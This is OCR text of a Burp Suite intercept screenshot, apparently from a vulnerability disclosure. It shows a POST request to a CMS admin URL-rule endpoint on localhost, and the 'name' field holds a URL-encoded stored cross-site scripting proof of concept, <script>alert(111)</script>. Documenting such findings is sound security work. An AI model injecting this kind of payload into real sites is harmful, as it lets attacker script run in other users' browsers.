 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Comment this it
Raw Params Headers Hex
POST /admin.php?c=urlrule&m=add HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/admin.php?c=urlrule&m=add
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
Connection: close
Cookie: 8b0cba072045805256806b2b24239ded_ci_session=6rh59ln5bgq081flicvvjloif3rgganf; member_uid=1; member_cookie=a4333ffa0adef5f56b1b
Upgrade-Insecure-Requests: 1
type=3&name=%3Cscript%3Ealert%28111%29%3C%2Fscript%3E&data%5Bshare_list%5D=&data%5Bshare_list_page%5D=&data%5Bshare_show%5D=&data%5Bshare_show_page%5D=&data%5Bshare_search_page%5D=&data%5Btags%5D=&data%5Bcatjoin%5D=%2F